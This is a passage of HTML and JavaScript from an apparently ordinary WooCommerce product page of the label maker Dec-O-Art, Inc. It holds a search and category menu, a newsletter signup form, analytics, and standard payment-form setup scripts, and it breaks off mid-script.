<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
data-display-context="shop-loop"
data-price-type="dynamic"
data-product-id="13111"
data-parent-id="13111">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>105.00</bdi></span></span></span>
</div>	</div>
</li>
</ul>
</div></div>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-82a0062 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="82a0062" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a78040c" data-id="a78040c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd15c06 elementor-widget elementor-widget-template" data-id="bd15c06" data-element_type="widget" data-widget_type="template.default">
<div class="elementor-widget-container">
<div class="elementor-template">
<div data-elementor-type="section" data-elementor-id="7184" class="elementor elementor-7184 elementor-location-single" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1f82fcee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f82fcee" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-138e8ee9" data-id="138e8ee9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-23e082c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23e082c5" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8ca0e" data-id="d8ca0e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6f70a766 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="6f70a766" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://www.dec-o-art.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-6f70a766">Search</label>
<div class="elementor-search-form__icon">
<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
</div>
<input id="elementor-search-form-6f70a766" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
</div>
</form>
</search>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-55cb6416" data-id="55cb6416" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-34f43cf3 elementor-widget elementor-widget-shortcode" data-id="34f43cf3" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
<option value='' selected='selected'>All Categories</option>
<option class="level-0" value="all-products">All Products</option>
<option class="level-0" value="manufactured-home">Manufactured Home</option>
<option class="level-0" value="marine">Marine</option>
<option class="level-0" value="rv">RV</option>
<option class="level-0" value="templates">Templates for Imprinting Labels</option>
<option class="level-0" value="trailer">Trailer</option>
</select>
<script type='text/javascript'>
jQuery(function($){
var product_cat_dropdown = $(".dropdown_product_cat");
function onProductCatChange() {
if ( product_cat_dropdown.val() !=='' ) {
location.href = "https://www.dec-o-art.com/?product_cat=" +product_cat_dropdown.val();
}
}
product_cat_dropdown.change( onProductCatChange );
});
</script>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e5b8fe8" data-id="e5b8fe8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-425c922e elementor-align-right elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="425c922e" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/cart/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</span>
<span class="elementor-button-text">View Cart</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
	</div> <!-- ast-container -->
</div><!-- #content -->
<footer data-elementor-type="footer" data-elementor-id="4436" class="elementor elementor-4436 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-864eb80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="864eb80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b8271" data-id="45b8271" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3bd7c3c elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3bd7c3c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-ae822f4 elementor-shape-circle elementor-widget__width-initial elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ae822f4" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6ac6b8c" href="https://www.facebook.com/decoart.inc" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ec974c0" href="https://www.youtube.com/channel/UCaT8FykcOrgGWTdObnOa0ZA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-d0aa762" href="https://www.linkedin.com/company/dec-o-art-inc./" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cbfd1ac" data-id="cbfd1ac" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-05231d0 elementor-widget elementor-widget-image" data-id="05231d0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://certcheck.ukas.com" target="_blank">
<img loading="lazy" width="2560" height="1426" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-scaled.jpg" class="attachment-full size-full wp-image-13441" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-scaled.jpg 2560w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-300x167.jpg 300w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-1024x570.jpg 1024w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-768x428.jpg 768w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-1536x856.jpg 1536w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-2048x1141.jpg 2048w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-450x251.jpg 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/WCS-ISO-9001-Dec-O-Art-Inc-600x334.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bd6658a" data-id="bd6658a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a79931 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3a79931" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" class="elementor-icon" tabindex="-1" aria-label="3914 Lexington Park Drive&lt;br&gt;Elkhart, Indiana 46514">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="https://goo.gl/maps/s8zFbn48Re9ZksxFA" target="_blank" >
3914 Lexington Park Drive<br>Elkhart, Indiana 46514						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-362ad18 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="362ad18" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="tel:18002256879" target="_blank" class="elementor-icon" tabindex="-1" aria-label="1-800-225-6879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<h3 class="elementor-icon-box-title">
<a href="tel:18002256879" target="_blank" >
1-800-225-6879						</a>
</h3>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6f43071 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6f43071" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.dec-o-art.com/?s=patriotic+labels">
<img loading="lazy" width="702" height="114" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01.png" class="attachment-large size-large wp-image-14569" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01.png 702w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-300x49.png 300w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-450x73.png 450w, https://www.dec-o-art.com/wp-content/uploads/2021/12/Manufactured-in-the-USA-01-600x97.png 600w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1448c9b" data-id="1448c9b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e998d34 elementor-widget elementor-widget-heading" data-id="e998d34" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h5 class="elementor-heading-title elementor-size-default">Subscribe and Stay Updated</h5>				</div>
</div>
<div class="elementor-element elementor-element-604c8f0 elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-gform_widget" data-id="604c8f0" data-element_type="widget" data-widget_type="wp-widget-gform_widget.default">
<div class="elementor-widget-container">
<script src="https://www.dec-o-art.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.dec-o-art.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.dec-o-art.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"39f5461e3f9a33779a3bd8dba5e9e6fa","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/product/fm-10-wires-for-phone-here-pack-of-100/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
<input type="hidden" id="ak_js_1" name="ak_js" value="167" />
<script>
document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
</script>
</div>
<div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_3" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>X/Twitter</label><div class='ginput_container'><input name='input_3' id='input_3_3' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_3'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-two-thirds gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
<span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='First Name*'  />
<label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
</span>
<span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
<input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Last Name*'  />
<label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Last</label>
</span>
</div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
</div></div></div></div>
<div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' class='gform_hidden' name='gform_submission_speeds' value='{&quot;pages&quot;:[]}' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
<input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjcwYzViOTRiN2JhNWYwNjIxZjNjODFmNTcyMGI0NjUxIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
<input type='hidden' name='gform_field_values' value='' />
</div>
</form>
</div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.dec-o-art.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e1005fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1005fb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1de0cf0" data-id="1de0cf0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a6bffc elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="3a6bffc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© 2020 &#8211; <span id="copyright-year"></span> Dec-O-Art, Inc.</p><p><script>
document.getElementById("copyright-year").textContent = new Date().getFullYear();
</script></p>								</div>
</div>
<div class="elementor-element elementor-element-b59a8dd elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="b59a8dd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<a href="https://secure3.yourpayrollhr.com/ta/TPCA016.login" target="_blank" rel="noopener">Employee Portal</a>								</div>
</div>
<div class="elementor-element elementor-element-93c20ec elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="93c20ec" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="/privacy-policy/">Privacy Policy</a></p>								</div>
</div>
</div>
</div>
</div>
</section>
</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- GA Google Analytics @ https://m0n.co/ga -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-188285699-1', 'auto');
ga('send', 'pageview');
</script>
<script>
// Tiered Pricing WOOCS Compatibility
(function ($) {
const updateVariationPrice = function (price, variationId) {
if (!variationId) {
return;
}
if ($('[data-product_variations]').length === 0) {
return;
}
let variationData = $('[data-product_variations]').data('product_variations');
if (!variationData) {
return;
}
variationData = variationData.map(variation => {
if (variation.variation_id === parseInt(variationId)) {
variation.display_price = price;
}
return variation;
});
$('[data-product_variations]').data('product_variations', variationData);
};
$(document).on('tiered_price_update', function (event, data) {
if (typeof WAPF !== 'undefined') {
// the variable is defined
WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
return data.price;
});
// Trigger update totals.
$('.wapf').find('input, select, textarea').trigger('change');
}
// Free version
if ($('.wapf-product-totals').length) {
$('.wapf-product-totals').data('product-price', data.price);
const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));
updateVariationPrice(data.price, productId);
}
});
})(jQuery);
</script>
<script type="text/javascript">
(function() {
// Global page view and session tracking for UAEL Modal Popup feature
try {
// Session tracking: increment if this is a new session
// Check if any popup on this page uses current page tracking
var hasCurrentPageTracking = false;
var currentPagePopups = [];
// Check all modal popups on this page for current page tracking
if (typeof jQuery !== 'undefined') {
jQuery('.uael-modal-parent-wrapper').each(function() {
var scope = jQuery(this).data('page-views-scope');
var enabled = jQuery(this).data('page-views-enabled');
var popupId = jQuery(this).attr('id').replace('-overlay', '');	
if (enabled === 'yes' && scope === 'current') {
hasCurrentPageTracking = true;
currentPagePopups.push(popupId);
}
});
}
// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
// Current page tracking: increment per-page counters
if (hasCurrentPageTracking && currentPagePopups.length > 0) {
var currentUrl = window.location.href;
var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
currentPageViews++;
localStorage.setItem(urlKey, currentPageViews.toString());
// Store URL mapping for each popup
for (var i = 0; i < currentPagePopups.length; i++) {
var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
localStorage.setItem(popupUrlKey, urlKey);
}
}
} catch (e) {
// Silently fail if localStorage is not available
}
})();
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.dec-o-art.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manufactured Home","@id":"https://www.dec-o-art.com/product-category/manufactured-home/"}},{"@type":"ListItem","position":3,"item":{"name":"FM-10: Wires for phone here. Pack of 100.","@id":"https://www.dec-o-art.com/product/fm-10-wires-for-phone-here-pack-of-100/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8B3M8g8dK82L","client_key":"3eRpRC7khqH5T3hW3SE6b55cwVrpD2D7Bn5NfTbfgLpZx9CC9VX9Rvn275Lm9pfk","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"9e9d2d45a2","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}
try {
if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
load_authorize_net_cim_credit_card_payment_form_handler();
} else {
window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
}
} catch ( err ) {
var errorName    = '',
errorMessage = '';
if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
errorName    = 'A script error has occurred.';
errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
} else {
errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
errorMessage = 'undefined' !== typeof err.message ? err.message : '';
}
jQuery.post( 'https://www.dec-o-art.com/wp-admin/admin-ajax.php', {
action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
security: 'd042eb88e5',
name:     errorName,
message:  errorMessage,
} );
}
});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8B3M8g8dK82L","client_key":"3eRpRC7khqH5T3hW3SE6b55cwVrpD2D7Bn5NfTbfgLpZx9CC9VX9Rvn275Lm9pfk","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"185d11230a"} );window.jQuery( document.body ).trigger( "update_checkout" );		}
try {
if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
load_authorize_net_cim_echeck_payment_form_handler();
} else {
